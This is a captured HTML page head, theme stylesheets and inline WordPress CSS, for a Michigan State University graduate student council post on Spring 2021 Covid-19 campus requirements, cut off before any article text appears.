

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/
body_size: 21383
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_16068 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Spring 2021 Campus Covid-19 Requirements and Resources &#8211; Council of Graduate Students</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cloud.typography.com' />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students &raquo; Feed" href="https://cogs.msu.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students &raquo; Comments Feed" href="https://cogs.msu.edu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students &raquo; Spring 2021 Campus Covid-19 Requirements and Resources Comments Feed" href="https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cogs.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcogs.msu.edu%2F2021%2F02%2Fspring-2021-campus-requirements-and-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cogs.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcogs.msu.edu%2F2021%2F02%2Fspring-2021-campus-requirements-and-resources%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/grid.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/base.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/layout.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='gotham-font-css' href='//cloud.typography.com/7054272/7984772/css/fonts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) 